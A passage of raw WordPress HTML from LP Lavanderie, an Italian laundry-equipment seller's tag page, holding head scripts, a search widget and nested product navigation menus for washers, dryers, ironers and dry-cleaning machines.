<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.3.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/pace.js?ver=6.9" id="pace-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.lplavanderie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lplavanderie.com/wp-json/wp/v2/tags/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lplavanderie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.qtranxs_flag_it {background-image: url(https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="https://www.lplavanderie.com/it/tag/lavanderia-venezia/" rel="alternate" />
<link hreflang="en" href="https://www.lplavanderie.com/en/tag/lavanderia-venezia/" rel="alternate" />
<link hreflang="x-default" href="https://www.lplavanderie.com/tag/lavanderia-venezia/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />

<!--[if lt IE 9]><script src="https://www.lplavanderie.com/wp-content/themes/lp/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->

<!--Theme Version:2.1.1 Plugin Version:2.1.1-->
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            <link rel="icon" href="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130485909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130485909-1');
</script>
<meta name="google-site-verification" content="zW2TiTLDKxAJD__HEcsChyKQJ42RyOkVG0PDzeBF1lk" />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.lplavanderie.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head> 
<body class="archive tag tag-lavanderia-venezia tag-122 wp-theme-lp cookies-not-set  layout3 wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
<div class="go-to-top icon-up-open"></div>
<!-- background wrapper -->
<div id="container">   
 
		
	<div class="rt-top-bar fullwidth">
	<div class="top-bar-inner">
		<div class="top-bar-left">
					</div>
		<div class="top-bar-right">
			<div id="ajaxsearchlitewidget-5" class="topbar-widget widget AjaxSearchLiteWidget"><h5> </h5><div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search here..'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete input"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='it'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div></div>		</div>
	</div>
</div>
 

				

	<header class="top-header fullwidth ">

				

		<div class="header-elements default">
		
			<!-- mobile menu button -->
			<div class="mobile-menu-button"><span></span><span></span><span></span></div>

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://www.lplavanderie.com" title="LP Lavanderie"><img src="https://www.lplavanderie.com/wp-content/uploads/2022/04/LP-LAVANDERIE-LOGO-2022-.jpg" alt="LP Lavanderie" width="646" height="257" class="main_logo" /></a> 			</div><!-- / end #logo -->


			<div class="header-right">
				<div id="block-3" class="header-widget widget widget_block"><div class="wp-widget-group__inner-blocks"></div></div><nav class="main-navigation"><ul id="navigation" class="menu"><li id='menu-item-3037' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a  href="http://www.lplavanderie.com/"><span>HOME</span></a> </li>
<li id='menu-item-6293' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/home-page/industria/"><span>INDUSTRIA</span></a> 
<ul class="sub-menu">
<li id='menu-item-3087' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/washer-extractors/">LAVATRICI</a> 
	<ul class="sub-menu">
<li id='menu-item-6635' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-media-capacita-serie-s/">Lavatrici Media Capacità Serie S</a> </li>
<li id='menu-item-6636' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-grandi-capacita-serie-s/">Lavatrici Grandi Capacità Serie S</a> </li>
	</ul>
</li>
<li id='menu-item-3080' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/tumble-dryers/">ESSICCATORI</a> 
	<ul class="sub-menu">
<li id='menu-item-6614' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-e/">ESSICCATORI INDUSTRIALI SERIE E</a> </li>
<li id='menu-item-7285' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-f/">ESSICCATORI INDUSTRIALI SERIE F</a> </li>
	</ul>
</li>
<li id='menu-item-6725' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/stacked/">SOVRAPPOSTI</a> 
	<ul class="sub-menu">
<li id='menu-item-6724' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrice-essiccatore-fxt-13x13/">Lavatrice + Essiccatore FXT 13&#215;13</a> </li>
<li id='menu-item-6733' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatore-fhg-2x15-kg/">Essiccatore FHG 2&#215;15 Kg</a> </li>
	</ul>
</li>
<li id='menu-item-3091' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/finishing-tables/">MACCHINE DA STIRO</a> 
	<ul class="sub-menu">
<li id='menu-item-6237' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/tavoli-a-punta/">Tavoli a Punta</a> </li>
<li id='menu-item-5463' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/modulari/">Modulari</a> </li>
<li id='menu-item-5464' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/rettangolari/">Rettangolari</a> </li>
	</ul>
</li>
<li id='menu-item-3094' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/flatwork-and-chest-ironers/">MANGANI</a> 
	<ul class="sub-menu">
<li id='menu-item-3095' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/calandre-asciuganti/">Calandre Asciuganti</a> </li>
<li id='menu-item-3096' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/mangani-mangani/">Mangani</a> </li>
	</ul>
</li>
<li id='menu-item-6682' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/lavaggio-a-secco/">LAVAGGIO A SECCO</a> 
	<ul class="sub-menu">
<li id='menu-item-6684' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-percloroetilene/">LAVASECCO PERCLOROETILENE</a> </li>
<li id='menu-item-6685' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-multisolvente/">LAVASECCO MULTISOLVENTE</a> </li>
	</ul>
</li>
<li id='menu-item-3083' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/generatori-di-vapore/">GENERATORI DI VAPORE</a> 
	<ul class="sub-menu">
<li id='menu-item-3256' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/generatori-di-vapore/">Generatori di vapore</a> </li>
<li id='menu-item-3801' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/generatori-di-vapore-elettrici/">Generatori di vapore elettrici</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-5162' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/"><span>PROFESSIONAL</span></a> 
<ul class="sub-menu">
<li id='menu-item-6477' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/mypro/">myPRO</a> 
	<ul class="sub-menu">
<li id='menu-item-6427' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-lavatrici-essicatoi-mangani/">myPRO lavatrici, essicatoi, mangani</a> </li>
<li id='menu-item-6449' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/myprozip-per-strutture-turistiche/">myPROzip per strutture turistiche</a> </li>
<li id='menu-item-6472' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-xl/">myPRO XL</a> </li>
	</ul>
</li>
<li id='menu-item-6319' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/lg/">LG</a> 
	<ul class="sub-menu">
<li id='menu-item-5254' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici/">LAVATRICI</a> </li>
<li id='menu-item-5473' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori/">ESSICCATORI</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-3424' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/noleggio/"><span>NOLEGGIO</span></a> </li>
<li id='menu-item-3288' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/self-service/"><span>SELF-SERVICE</span></a> </li>
<li id='menu-item-6751' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/industrie/"><span>SOLUZIONI</span></a> 
<ul class="sub-menu">
<li id='menu-item-6754' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-professionali/">LAVANDERIE PROFESSIONALI</a> </li>
<li id='menu-item-6780' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/lavanderie-industriali-ed-artigianali/">LAVANDERIE INDUSTRIALI ED ARTIGIANALI</a> </li>
<li id='menu-item-6795' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-self-service/">LAVANDERIE SELF SERVICE</a> </li>
<li id='menu-item-6823' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/cura-della-salute/">CURA DELLA SALUTE</a> </li>
<li id='menu-item-6822' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/settore-alberghiero/">SETTORE ALBERGHIERO</a> </li>
<li id='menu-item-6821' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/ristorazione/">RISTORAZIONE</a> </li>
<li id='menu-item-6820' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/pulizia-professionale/">PULIZIA PROFESSIONALE</a> </li>
<li id='menu-item-6819' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/benessere/">BENESSERE</a> </li>
<li id='menu-item-6818' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/sport-e-tempo-libero/">SPORT E TEMPO LIBERO</a> </li>
<li id='menu-item-6817' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/marine/">MARINE</a> </li>
<li id='menu-item-6816' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/agroalimentare/">AGROALIMENTARE</a> </li>
</ul>
</li>
<li id='menu-item-6953' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a  href="https://www.lplavanderie.com/blog/"><span>BLOG</span></a> </li>
<li id='menu-item-3034' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/contatti/"><span>CONTATTI</span></a> </li>
<li id='menu-item-3882' data-depth='0' class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  title="Italiano" href="#"><span>Lingua:&nbsp;<img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></span></a> 
<ul class="sub-menu">
<li id='menu-item-7286' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-it menu-item menu-item-type-custom menu-item-object-custom"><a  title="Italiano" href="https://www.lplavanderie.com/it/tag/lavanderia-venezia/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" />&nbsp;Italiano</a> </li>
<li id='menu-item-7287' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom"><a  title="English" href="https://www.lplavanderie.com/en/tag/lavanderia-venezia/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a> </li>
</ul>
</li>
</ul></nav>			</div><!-- / end .header-right -->


					<!-- mobile menu -->
		<div class="mobile-nav">
				<!-- navigation holder -->
				<nav>
					<ul id="mobile-navigation" class="mobile-navigation-menu"><li id='mobile-menu-item-3037' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a  href="http://www.lplavanderie.com/"><span>HOME</span></a> </li>
<li id='mobile-menu-item-6293' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/home-page/industria/"><span>INDUSTRIA</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-3087' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/washer-extractors/">LAVATRICI</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6635' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-media-capacita-serie-s/">Lavatrici Media Capacità Serie S</a> </li>
<li id='mobile-menu-item-6636' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-grandi-capacita-serie-s/">Lavatrici Grandi Capacità Serie S</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3080' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/tumble-dryers/">ESSICCATORI</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6614' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-e/">ESSICCATORI INDUSTRIALI SERIE E</a> </li>
<li id='mobile-menu-item-7285' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-f/">ESSICCATORI INDUSTRIALI SERIE F</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-6725' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/stacked/">SOVRAPPOSTI</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6724' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrice-essiccatore-fxt-13x13/">Lavatrice + Essiccatore FXT 13&#215;13</a> </li>
<li id='mobile-menu-item-6733' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatore-fhg-2x15-kg/">Essiccatore FHG 2&#215;15 Kg</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3091' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/finishing-tables/">MACCHINE DA STIRO</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6237' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/tavoli-a-punta/">Tavoli a Punta</a> </li>
<li id='mobile-menu-item-5463' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/modulari/">Modulari</a> </li>
<li id='mobile-menu-item-5464' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/rettangolari/">Rettangolari</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3094' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/flatwork-and-chest-ironers/">MANGANI</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-3095' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/calandre-asciuganti/">Calandre Asciuganti</a> </li>
<li id='mobile-menu-item-3096' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/mangani-mangani/">Mangani</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-6682' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/lavaggio-a-secco/">LAVAGGIO A SECCO</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6684' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-percloroetilene/">LAVASECCO PERCLOROETILENE</a> </li>
